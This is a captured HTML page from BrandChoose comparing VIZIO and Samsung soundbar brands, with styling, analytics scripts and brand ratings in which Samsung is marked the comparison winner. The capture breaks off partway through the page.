

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandchoose.com/compare/soundbars/vizio/samsung
body_size: 17490
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>VIZIO vs Samsung Soundbars 2026: Which Soundbars Brand is Best? - BrandChoose</title>
            <script type="application/ld+json">
            {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://brandchoose.com"
            }
        ],
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Soundbars",
            "item": "https://brandchoose.com/category/soundbars"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "VIZIO vs Samsung"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "name": "Brandchoose",
        "url": "https://brandchoose.com",
        "email": "mailto:info@brandchoose.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://brandchoose.com/images/logo1.png",
            "width": 874,
            "height": 285
        }
    }
}
        </script>
            <meta name="csrf-token" content="xTaA6KQeygUS2jGZqYKckuja1k3kv5FDL0oH5xPH">
    <meta name="description" content="Discover the best soundbars brand for you with our comprehensive VIZIO vs Samsung soundbars comparison for 2026. Explore features, performance, and value to make an informed decision.">
    <meta name="keywords" content="Soundbars,top Soundbars,top rated Soundbars,best Soundbars 2026,best Soundbars,Samsung Soundbars,Sony Soundbars,Bose Soundbars,LG Soundbars,Sonos Soundbars,VIZIO Soundbars,JBL Soundbars,Yamaha Soundbars,Klipsch Soundbars,TCL Soundbars">
    <link rel="shortcut icon" href="https://brandchoose.com/images/favicon-16x16.png">
    <link rel="canonical" href="https://brandchoose.com/compare/soundbars/vizio/samsung"/>
    <link rel="preload" as="image" href="https://brandchoose.com/images/logo.svg" type="image/svg+xml">
    <link rel="preload" href="https://brandchoose.com/fonts/NotoSans-ExtraBold.ttf" as="font" type="font/ttf" crossorigin="anonymous">
                    
            <link rel="preload" href="https://brandchoose.com/css/brand_comparison_final.css" as="style">
            <link rel="stylesheet" href="https://brandchoose.com/css/brand_comparison_final.css">
                    <style>
        .list-article {
            flex-grow: 1;
        }
        .list-article p img{
            margin: 0.8rem 0
        }
        meter::-webkit-meter-inner-element{width:0%}#inner{width:0%}.active{font-weight:700;color:red!important}.sticky-container{position:-webkit-sticky;position:sticky;top:10rem;padding:10px;list-style:none;margin-right:24px;z-index:95;}.ctt{display:flex}.dsh{display:none!important}.d{display:inline-block}table{width:auto;border-collapse:collapse;margin:20px 0;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1)}td,th{padding:12px;text-align:left;border-bottom:1px solid #ddd}th{background-color:#f0fbfb}tr:hover{background-color:#f5f5f5}.m{display:none}.mob{position:absolute;margin-left:5px}#table_of_contents a,h5{cursor:pointer}#table_of_contents h5,a:hover{color:#000}@media only screen and (max-width:767px){.m{display:table}.d{display:none}.average-rating{font-size:.5rem!important}.brand-featurs_cont .single-featur,table{width:100%}.sticky-container{top:14vw;width: 100%}#table_of_content{white-space:nowrap;font-size:1rem;border-left:none;margin-left:0;padding:.25rem 0 0;overflow-x:scroll;scrollbar-width:thin;scrollbar-color:transparent transparent}#table_of_content li{display:inline-block!important;border-right: 1px dashed;border-top:1px dashed;border-radius: unset;border-bottom: unset;}#table_of_content li:first-child{ border-left: 1px dashed;}.ctt{display:block}}
                 body {
            font-family: Arial, sans-serif;
        }
        .image-list {
            display: flex;
            flex-wrap: nowrap;
            gap: 0.5rem;
            overflow-x: auto;
            padding: 20px 0 !important;
            list-style-type: none;
        }
        .image-list li {
            margin: 0px !important;
            text-align: center;
            flex: 0 0 auto;
            padding: 30px 10px 10px 10px;
            width: 120px;
            height: 110px;
        }
        .image-list li a {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-decoration: none;
            gap: 0.5rem;
            line-height: 1;
        }
        .image-list li a p{
            line-height: normal !important;
            font-size: 12px !important;
            font-weight: 500;
        }
        .image-list li a p span{
            font-size: 8px !important;
            font-weight: 200;
        }
        .image-list img {
            max-width: 80px;
            height: 14px;
            object-fit: contain;

        }
        .image-list .item-name {
            margin-top: 5px;
            font-size: 14px;
            color: #333;
        }
    </style>
    <style>
        :root {
            --breadcrumb-height: 3rem;
            --navSection-height: 3rem;
        }

        #main {
            padding-top: 65px !important;
        }

        .nav_bar {
            height: 70px !important;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background-color: #2C2A2D;
            color: #fff;
            z-index: 9999;
            padding: 10px 0;
            margin-bottom: 0;
            display: flex;
            align-items: center;
        }

        .nav_bar .links li a {
            color: #fff;
        }

        .footer {
            margin-top: 4vw;
            padding: 3vw 0 1.5vw 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            background-color: var(--new-primary_color);
        }

        .footer .btm {
            width: 85%;
            margin: 3vw 7vw 0;
        }

        .h2c_links {
            list-style-type: none;
        }

        #subscribeMessage {
            display: none;
        }

        .h2c_logoContainer {
            width: 10rem;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .h2c_logoContainer img {
            width: 100% ;
            object-fit: contain !important;
            margin: 0 !important;
            padding: 0 !important;
        }

        @media (min-width: 3000px) {
            .h2c_logoContainer, .footer .top .lft {
                width: 8vw;
            }

            .footer .container, .nav_bar .container {
                max-width: 60%;
            }
        }

        .banner_cont {
            height: auto;
            min-height: var(--breadcrumb-height) !important;
            display: flex;
            align-items: center;
            position: sticky;
            top: 68px;
            right: 0;
            left: 0;
            background-color: #fff;
            z-index: 99;
            margin: 0 auto;
            padding: 0 15px;
        }

        .h2c_banner_border {
            flex-direction: column;
            align-items: start;
            justify-content: center;
        }

        .h2c_banner_auto_height {
            height: auto;
        }

        .banner_cont .banner_links {
            width: 100%;
            display: flex;
            align-items: center;
            margin: 0.5rem 0;
            flex-wrap: wrap;
        }

        .banner_cont .banner_links a, .banner_cont .banner_links span {
            color: #2C2A2D !important;
            font-weight: 550;
            font-family: Roboto;
            font-size: 1rem;
        }

        .banner_cont .banner_links i {
            color: var(--new-primary_color);
            font-size: 1rem;
            margin: 0 .4rem;
            line-height: normal;
        }

        .line-border {
            width: 100%;
            height: 1px;
            margin: 0;
            background-color: var(--new-primary_color);
        }

        @media (min-width: 2000px) {
            .nav_bar {
                height: 4vw !important;
            }

            #main {
                padding-top: 3.8vw !important;
            }

            .banner_cont {
                top: 4vw;
            }

            .nav_bar .logo img, .footer .top .lft img {
                height: 3vw;
            }
        }

        @media (max-width: 600px) {
            .last-update-author {
                font-size: 10px !important;
            }
            .nav_bar .logo .menu {
                width: 2.5rem;
            }

            .nav_bar .logo .menu img {
                width: 100%;
                height: 100%;
                object-fit: cover;
            }

            .footer .btm {
                width: 95%;
            }

            .nav_bar .links .close .close-icon img {
                width: 7vw;
                height: 7vw;
            }

            .nav_bar .links li a {
                color: #000;
            }
        }
    </style>
    <style>
        meter {
            position: relative;
            display: block;
            width: 100%;
            height: 3px;
            background: 0 0;
            border-radius: .5em
        }

        .average-rating {
            position: relative;
            display: inline-block;
            width: 10em;
            height: 2em;
            border: 0;
            border-radius: 0;
            font-size: 1.2em;
            background: url([data-uri])
        }

        .average-rating::-webkit-meter-optimum-value {
            background: url([data-uri])
        }

        .average-rating:-moz-meter-optimum::-moz-meter-bar {
            background: url([data-uri])
        }

        .average-rating::-webkit-meter-bar {
            background: 0;
            border: 0;
            width: 10em;
            height: 2em
        }

        #subscribeMessage {
            margin-top: 10px;
            padding: 10px;
            border-radius: 5px
        }

        #subscribeMessage.success {
            background-color: #d4edda;
            color: #155724
        }

        #subscribeMessage.error {
            background-color: #f8d7da;
            color: #721c24
        }
    </style>
    <style>
        .author-main-div {
            display: inline-flex;
            margin-bottom: 1rem;
            margin-top: 2rem;
        }

        .author-profile {
            vertical-align: middle;
            height: 50px;
            width: 50px;
            border-radius: 50px;
            margin-right: 10px
        }

        .last-update-author {
            font-size: 12px
        }

        .author-name {
            font-size: 15px
        }

        .flex-grow-1 {
            margin-top: 10px
        }

        #brand_detail_page .headquater {
            margin-bottom: unset;
        }</style>
    <script>
        (function (h, o, t, j, a, r) {
            h.hj = h.hj || function () {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {hjid: 5035898, hjsv: 6};
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
</head>
<body>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Z2BYZ87KW"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'G-6Z2BYZ87KW');
</script>
<div id="preloader">

    <div class="spinner">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div>
<div id="nav" class="nav_bar">
    <div class="w-100 d-flex justify-between align-items-center h-fitcontent container" style="min-height: 40px;">
        <div class="overlay"></div>
        <div class="logo">
            <a href="https://brandchoose.com" name="Home Page" class="h2c_logoContainer">
                <img   sizes="(max-width: 600px) 100px, 50px" fetchpriority="high" src="https://brandchoose.com/images/logo.svg" width="100" height="50" alt="Brandchoose Logo">
            </a>
            <div class="menu">
                <img src="https://brandchoose.com/images/menu-white-icon.svg" width="25" height="25" alt="Menu Logo">
            </div>
        </div>
        <nav class="d-flex">
            <ul class="links h2c_links">
                <div class="close">
                    <img loading="lazy" class="logo" height="50" width="100" src="https://brandchoose.com/images/logo1.svg"
                         alt="Brandchoose Logo">
                    <div class="close-icon">
                        <img src="https://brandchoose.com/images/close-line.png" alt="close" width="25" height="25">
                    </div>
                </div>
                <li>
                    <a href="https://brandchoose.com" class="menu-links" name="Home Page">Home</a>
                    <div class="underline"></div>
                </li>
                <li>
                    <a href="https://brandchoose.com/brands" class="menu-links" name="Brands">Brands</a>
                    <div class="underline"></div>
                </li>
                <li>
                    <a class="catogries menu-links" href="https://brandchoose.com/departments" name="Departments">Departments</a>
                    <div class="underline"></div>
                </li>
                            </ul>
        </nav>
    </div>
</div>
<div id='main'>
        <style>
        .sec_cont .lft {
            padding-right: 0;
        }

        .top_product-card .col-5.product_img img {
            height: 110px;
        }

        .sticky-container {
            margin-right: 24px;
            margin-top: 1vw;
        }

        .rgt_sticky_container {
            padding-right: 0;
            padding-left: 0;
        }

        .sec_cont .rgt {
            margin: 0 0 1vw 24px;
            padding: 0;
            width: 20%;
        }

        .sectionsContainer {
            display: none !important;
        }

        .sectionsContainer .sections .sectionsElements {
            gap: 1rem;
        }

        .sectionsContainer .sections .sectionsElements button {
            margin: 0 !important;
            padding: 0 !important;
            color: #616161;
            font-size: 1rem !important;
            text-transform: capitalize !important;
        }

        .sectionsContainer .sections .sectionsElements button.selected, .sectionsContainer .sections .sectionsElements button:hover {
            color: var(--new-primary_color) !important;
            font-weight: 600;
            background-color: #fff !important;
        }
        .comp_top_products {
            width: auto;
            height: auto !important;
        }
        .h2c_sidebar-box .vs-brand-img{
            width: 100%;
            height: 2rem;
            margin: 0.5rem 0;
        }
        .d-des .vs-brand-img{
            margin: 0.5rem 0;
        }
        .h2c_sidebar-box .vs-brand-img .brand-img ,.h2c_sidebar-box .vs-brand-img .vs{
            width: 100%;
            height: 100%;
            object-fit: contain;
            min-height: 100%;
            margin:  0 !important;
        }
        .view_all_link{
            color: var(--new-primary_color);
        }
        @media (min-width: 2000px) {
            .sticky-container, .side-links-sec {
                top: calc(4vw + var(--breadcrumb-height) + 1rem);
            }
        }

        @media (max-width: 950px) {
            .sec_cont .rgt {
                width: calc(30% - 24px);
            }
        }

        @media (max-width: 767px) {
            .cbox {
                display: block !important;
            }

            .sticky-container {
                top: calc(70px + var(--breadcrumb-height) + var(--navSection-height) + 2rem);
            }

            .banner_cont {
                padding: 0;
                max-width: 100% !important;
            }

            .banner_cont .banner_links {
                padding-right: .5rem !important;
                padding-left: .5rem !important;
            }

            .sectionsContainer {
                height: auto !important;
                min-height: var(--navSection-height);
                display: block !important;
                position: sticky !important;
                top: calc(68px + var(--breadcrumb-height)) !important;
                border-bottom: 1px solid var(--new-primary_color);
                padding: .2rem .5rem;
            }

            .sectionsContainer .sections {
                margin: 0 !important;
                height: 100% !important;
                padding: 10px 0 !important;
                display: flex;
                align-items: center;
                gap: 2rem;
                position: relative;
            }

            .sectionsContainer .sections .sectionsElements {
                padding: 0 !important;
                display: flex;
                align-items: center;
            }

            #underline {
                display: none !important;
            }
        }

        @media (max-width: 600px) {
            .sec_cont .lft, .sec_cont .rgt {
                width: 100%;
            }

            .sec_cont .rgt {
                margin-left: 0;
            }

            .action-side-btn {
                padding: 2vw;
                font-weight: 400;
                font-size: 3vw !important;
            }

            .product-name label, .product-name p, .product_full_name {
                font-size: 1rem;
            }

            .vs {
                margin: 1rem 0;
            }

            .comp_top_products .top_product-card .product_img .product-img-cont {
                height: 75%;
                width: 50%;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .top_product-card .col-5.product_img img {
                width: 90%;
                height: 90%;
                object-fit: contain;
            }
        }</style>
    <script>
        function isMobile() {
            return window.innerWidth < 992;
        }

        document.addEventListener("DOMContentLoaded", function () {
            if (isMobile()) {
                document.getElementById('nav').style = "padding-bottom: 4vw !important;";
                const tp = document.getElementById("nav").offsetHeight + 10 + document.getElementById("sectionsContainer").offsetHeight + document.getElementById("bannerCont").offsetHeight;
                const tbc = document.getElementById('content_list');
                if (tbc) {
                    tbc.style = `top:${tp}px;`;
                }
                document.querySelectorAll('.mob').forEach((item) => {
                    item.classList.remove('mob');
                    item.classList.add('not-mob');
                })
                document.querySelectorAll('.des').forEach((item) => {
                    item.classList.remove('des');
                    item.classList.add('mob');
                })
                document.querySelectorAll('.brand-comparison-box').forEach((item) => {
                    item.remove();
                })
            }
            let navLinks = document.querySelectorAll('.sectionsElements button');
            let sections = document.querySelectorAll('.nav-content');
            let underline = document.getElementById('underline');
            const tabActive = document.querySelector('.selected');

            function scrollToSection(index) {
                let targetPosition = sections[index].offsetTop -
                    (document.getElementById("nav").offsetHeight + document.getElementById("sectionsContainer").offsetHeight + document.getElementById("bannerCont").offsetHeight) - 10;
                window.scrollTo({top: targetPosition, behavior: 'smooth'});
            }

            navLinks.forEach(function (link, index) {
                link.addEventListener('click', function (event) {
                    event.preventDefault();
                    scrollToSection(index);
                });
            });

            function onScroll() {
                let fromTop = window.scrollY
                    + document.getElementById("nav").offsetHeight
                    + document.getElementById("sectionsContainer").offsetHeight
                    + document.getElementById("bannerCont").offsetHeight
                    + 10;
                sections.forEach(function (section, index) {
                    let sectionTop = section.offsetTop;
                    let sectionBottom = sectionTop + section.offsetHeight;
                    if (fromTop >= sectionTop && fromTop < sectionBottom) {
                        navLinks.forEach(function (link) {
                            link.classList.remove('selected');
                        });
                        if (navLinks[index]) {
                            navLinks[index].classList.add('selected');
                            const cleft = navLinks[index].getBoundingClientRect();
                            const tabConttainer = navLinks[index].parentElement.getBoundingClientRect();
                            underline.style.width = `${cleft.width}px`;
                            underline.style.left = `${cleft.left - tabConttainer.left}px`;
                        }
                    }
                });
            }

            onScroll()
            window.addEventListener('scroll', onScroll);
        });
    </script>
    <style>
        .cbox {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .brand-comparison-box {
            padding: 5px;
            margin: 5px;
            border-radius: 15px;
            height: 100%;
        }

        .tldr, .tldr .help {
            display: inline-block;
            position: relative;
            box-sizing: border-box;
        }

        .learn-more a, .tldr, .tldr .help {
            display: inline-block;
        }

        .RadarChart__tip___2izHT a, .tldr li {
            font-size: 1rem;
        }

        .brand-left, .brand-right, .tooltiptext, .vsSeparator img {
            text-align: center;
        }

        .brand img {
            width: auto;
            height: 8vw;
            max-width: 14vw;
            object-fit: contain;
        }

        .score p {
            margin: 0;
        }

        .score span, .tldr .value {
            font-weight: 700;
        }

        .learn-more a {
            text-decoration: none;
            background-color: #007bff;
            color: #fff;
            padding: 10px 20px;
            border-radius: 5px;
        }

        .tooltiptext, .versus-circle span {
            background-color: #555;
            color: #fff;
        }

        .learn-more a:hover {
            background-color: #0056b3;
        }

        .brand_comp_cont {
            margin-bottom: 20px;
        }

        .tldr {
            overflow: hidden;
            padding: 0 8px;
            transition: transform .25s;
            vertical-align: top;
            white-space: normal;
            width: 100%;
            margin: auto;
        }

        .RadarChart__pointsLabel___2bhme, .aimg, .versus-circle span {
            display: flex;
        }

        .tldr li {
            line-height: 1.5;
            margin-bottom: 10px;
            padding-left: 10px;
        }

        .tldr li:last-child {
            margin-bottom: 0;
        }

        .tldr li:before {
            color: #3c59fc;
            content: "\2713";
            font-weight: 100;
        }

        .tldr ul {
            list-style: none;
        }

        .tldr .otherValue, .tldr .value, .tldr .vs {
            font-size: 13px;
            margin-left: 6px;
            white-space: break-spaces;
        }

        .tldr .help {
            background-color: #bebebe;
            border-radius: 10px;
            color: #fff;
            cursor: help;
            height: 16px;
            margin-left: 5px;
            padding: 2px;
            vertical-align: bottom;
            width: 16px;
        }

        .tldr .help > span {
            font-size: 14px;
            left: 50%;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .tldr .helpTouchArea {
            background: 0 0;
            height: 26px;
            left: -5px;
            position: absolute;
            top: -5px;
            width: 26px;
        }

        .tldr .helpArrow {
            background-color: #fff;
            border-left: 1px solid #dfdfdf;
            border-top: 1px solid #dfdfdf;
            height: 14px;
            left: 0;
            position: absolute;
            width: 14px;
            z-index: 2;
        }

        .tldr .helpArrow.below {
            bottom: -6px;
            transform: translateY(100%) rotate(45deg);
        }

        .tldr .helpArrow.above {
            top: -6px;
            transform: translateY(-100%) rotate(225deg);
        }

        .tldr .helpPadding {
            height: 14px;
            left: -100px;
            opacity: 0;
            position: absolute;
            width: 212px;
        }

        .tldr .helpPadding.below {
            bottom: 0;
            transform: translateY(100%);
        }

        .tldr .helpPadding.above {
            top: 0;
            transform: translateY(-100%);
        }

        .tldr .helpBoxContainer {
            background-color: #fff;
            box-shadow: 0 0 4px 0 #bebebe;
            color: #161616;
            font-size: 12px;
            left: -100px;
            padding: 6px;
            position: absolute;
            width: 200px;
            z-index: 1;
        }

        .RadarChart__pointsContainer___34AsW {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            padding-bottom: 10px;
        }

        .RadarChart__rivalValue___3w6RE {
            border-right: 1px solid #dfdfdf;
            cursor: pointer;
            margin-top: 6px;
            padding: 0 20px;
            position: relative;
        }

        .RadarChart__value___Ootfo {
            font-size: 1.5em;
            font-weight: 700;
        }

        .RadarChart__pointsLabel___2bhme img {
            width: 32px;
            height: auto;
            border: 1px solid #d7d7d7;
        }

        .versus-circle, .versus-circle span, .vsSeparator {
            border-left: 1px solid #bebebe;
            position: absolute;
            left: 50%;
        }

        .aimg {
            vertical-align: unset;
            justify-content: center;
            align-items: center;
            padding-left: 5px;
        }

        .ffimg {
            max-width: 40px !important;
            min-width: 20px !important;
            max-height: 40px;
        }

        .RadarChart__pointsContainer___34AsW div:last-child {
            border: none;
        }

        .RadarChart__tip___2izHT {
            margin-top: 2px;
        }

        .versus-circle span {
            top: 60%;
            transform: translate(-50%, -50%);
            width: 50px;
            height: 50px;
            border-radius: 50%;
            font-size: 24px;
            justify-content: center;
            align-items: center;
        }

        .versus-circle, .vsSeparator {
            bottom: -10%;
            height: 100%;
            transition: left .15s;
        }

        .vsSeparator span {
            background-color: #fff;
            border: 1px solid #bebebe;
            border-radius: 15px;
            color: #616161;
            font-weight: 700;
            height: 30px;
            left: -17px;
            line-height: 29px;
            position: absolute;
            top: 50%;
            width: 30px;
        }

        .tooltiptext {
            visibility: hidden;
            position: absolute;
            width: 120px;
            padding: 5px 0;
            border-radius: 6px;
            opacity: 0;
            transition: opacity .6s;
            z-index: 999;
            top: 135% !important;
            left: 50% !important;
            margin-left: -60px;
            transform: unset !important;
            font-size: unset !important;
        }

        .tooltiptext::after {
            content: "";
            position: absolute;
            bottom: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: transparent transparent #555;
        }

        .help:hover .tooltiptext {
            visibility: visible;
            opacity: 1;
        }

        .help:not(:hover) .tooltiptext {
            opacity: 0;
        }

        .chart-container {
            position: relative;
            margin: auto;
            height: 400px;
        }

        canvas {
            width: 100% !important;
            height: 100% !important;
        }
        .comparison .imageContainer .images .priceTagContainerMobile{
            border: 1px solid #dfdfdf;
            padding: 2rem 0 !important;
            border-radius: 0.5rem;
        }
        .comparison .imageContainer .images .pictureContainer {
            width: 80%;
            margin: auto !important;
        }
        .comparison .imageContainer .images .trophyLabel.n1{
            margin-top: 1rem;
        }
        .chart-container-desktop {
            display: flex !important;
        }
        .chart-container,.vsSeparator {
            display: none !important;
        }
        .title-empty-overview {
            display: block;
            font-size: 14px !important;
            font-weight: 500 !important;
        }
       @media (max-width: 991px) {
           .title-empty-overview {
               display: none;
           }
           .comparison .imageContainer .images .priceTagContainerMobile {
               border: none;
           }

           .comparison .imageContainer .images .trophyLabel.n1 {
               margin-top: 0;
           }

           .chart-container-desktop {
               display: none !important;
           }

           .chart-container {
               display: flex !important;
           }
           .vsSeparator {
               display: flex !important;
           }
           .chart-btn-tab {
               display: none;
           }
       }

        @media only screen and (max-width: 767px) {
            .cbox {
                display: block;
            }

            .brand-comparison-box {
                min-width: unset;
                max-width: unset;
            }

            .brand img {
                width: auto;
                height: 15vw;
            }

            .body_padding {
                padding-right: 2vw;
            }

            .brand h3 {
                margin: 0;
            }
        }
    </style>
    <div id="bannerCont" class="banner_cont container h2c_banner_border">
        <p class="banner_links">
            <a href="https://brandchoose.com">Home</a>
            <img src="/images/angle-right-svgrepo-com.svg" alt="right-angle" width="20" height="20" />
            <a href="https://brandchoose.com/category/soundbars">Soundbars</a>
            <img src="/images/angle-right-svgrepo-com.svg" alt="right-angle" width="20" height="20" />
            <span class="pointer_event_none" style="height: auto;max-width:400px;">VIZIO VS
                Samsung</span>
        </p>
        
        
        <div class="line-border"></div>
    </div>
    <nav id="sectionsContainer" class="sectionsContainer">
        <div class="sections" data-cy="sections" style="padding: 0 15px;height: 40px">
            <div class="sectionsElements position-relative" style="width: 100%" data-cy="sectionsElements">
                <button class="" data-cy="overviewSelectedBtn">Overview</button>
                <button class="chart-btn-tab" data-cy="pricesSectionsBtn">Chart</button>
                <button class="" data-cy="reviewsSectionsBtn">Article</button>
                <div id="underline" class="underline" data-cy="underlineSectionsBtn"></div>
            </div>
        </div>
    </nav>
    <div class=" container" style="min-height: 100vh">
        <div class="comparison nav-content">
            <br/>
            <div id="imageContainer" class="imageContainer container">
                <div class="images">
                    <div class="priceContainer hasPriceTags justify-around">
                        <div class="priceTagContainerMobile" style="transform:translateX(0%)">
                            <div class="nameContainer">
                                <div class="scores">
                                    <div class="scoreContainer">
                                                                                    <div class="score  ">
                                                                <span class="pointsText "
                                                                      data-cy="mouchoScoreContainer">
                                                                    <span>
                                                                        4.4
                                                                    </span>
                                                                        <span class="points ">/5
                                                                    </span>
                                                                </span>
                                                <div class="circle-point"
                                                     style="--percentage:88; "></div>
                                            </div>
                                                                            </div>
                                                                            <div class=" ">
                                            <a class="variant"
                                               href="https://brandchoose.com/brands/country/united-states">
                                                <img width="25" height="10" class="flag-border  compare-flag h-auto"
                                                     src="https://flagcdn.com/w320/us.png" alt="united states">
                                            </a>
                                        </div>
                                                                        <div class=" cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/vizio/soundbars', '_blank');">
                                        <p>VIZIO</p>
                                    </div>
                                </div>
                            </div>
                            <div class="pictureContainer cursor-pointer" style="transform:translateX(0%)">
                                <div class="imageAndTagsContainer">
                                                                                                            <div class="modernImage cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/vizio/soundbars', '_blank');">
                                        <div class="d-flex w-100 h-100" >
                                            <img fetchpriority="high" srcset="https://brandchoose.com/brand-logos/vizio.webp" sizes="(max-width: 600px) 96px, 100%" src="https://brandchoose.com/brand-logos/vizio.webp" alt="VIZIO" width="100"
                                                 height="50">
                                        </div>
                                        <div class="gradient"></div>
                                    </div>
                                </div>
                            </div>
                            <div style="" class="tldr">
                                <ul>
                                                                                                                        <li>
                                                Product Selection (4.4)
                                            </li>
                                                                                    <li>
                                                Availability (4.7)
                                            </li>
                                                                                    <li>
                                                Design/Look (4.3)
                                            </li>
                                                                                    <li>
                                                Affordability (4.2)
                                            </li>
                                                                                    <li>
                                                Quality/Durability (4.3)
                                            </li>
                                                                                    <li>
                                                Reputation  (4.6)
                                            </li>
                                                                                    <li>
                                                Customer Support &amp; Warranty (4.4)
                                            </li>
                                                                                    <li>
                                                Sound Quality (4.4)
                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                                                    <div class="brand_comp_cont d-flex items-end justify-center m-0" id="brcmp">
                                <style>
                                    .chart-container {
                                        position: relative;
                                        display: flex;
                                        margin: 0 auto;
                                        width: 350px;
                                        height: 450px;
                                        margin-bottom: 2rem;
                                    }

                                    @media only screen and (max-width: 767px) {
                                        .chart-container {
                                            height: 350px;
                                            width: 350px;
                                            margin: 2rem auto;
                                        }
                                    }
                                </style>
                                                                    <div class="cbox w-100 h-100  ">


                                        <div class="col chart-container-desktop flex-column p-8">
                                            <div class="chart-desktop-compare max-w-unset max-h-unset w-100 h-100">
                                                <canvas id="aspectChart-desktop"></canvas>
                                            </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                <div class="priceTagContainerMobile" style="transform:translateX(0%)">
                            <div class="nameContainer">
                                <div class="scores">
                                    <div class="scoreContainer">
                                                                                    <div class="score">
                                            <span class="pointsText " data-cy="mouchoScoreContainer">
                                                                    <span>
                                                                        4.7
                                                                    </span>
                                                                    <span class="points ">/5</span>
                                                                </span>
                                                <div class="slice  over50">
                                                    <div class="circle-point-second"
                                                         style="--percentage:94; "></div>
                                                </div>
                                            </div>
                                                                            </div>
                                                                            <div style="margin: auto; margin-left: 0; margin-right: 5px;">
                                            <a class="variant"
                                               href="https://brandchoose.com/brands/country/south-korea">
                                                <img width="25px" height="10px" src="https://flagcdn.com/w320/kr.png"
                                                     alt="south korea"
                                                     class="flag-border compare-flag  h-auto">
                                            </a>
                                        </div>
                                                                        <div style="margin: auto; margin-left: 0;" class="cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/samsung/soundbars', '_blank');">
                                        <p>Samsung</p>
                                    </div>
                                </div>
                            </div>
                            <div class="pictureContainer cursor-pointer" style="transform:translateX(0%)">
                                <div class="imageAndTagsContainer">
                                                                                                                <div class="trophyLabelsAndPrices">
                                            <div class="trophyWrapper ecommerce">
                                                <div class="trophyLabel n1">Comparison winner</div>
                                            </div>
                                        </div>
                                                                        <div class="modernImage cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/samsung/soundbars', '_blank');">
                                        <div class="d-flex w-100 h-100">
                                            <img fetchpriority="high" sizes="(max-width: 600px) 96px, 100%" srcset="https://brandchoose.com/brand-logos/samsung.webp" src="https://brandchoose.com/brand-logos/samsung.webp" alt="Samsung" width="100"
                                                 height="50">
                                        </div>
                                        <div class="gradient"></div>
                                    </div>
                                </div>
                            </div>
                            <div style="" class="tldr">
                                <ul>
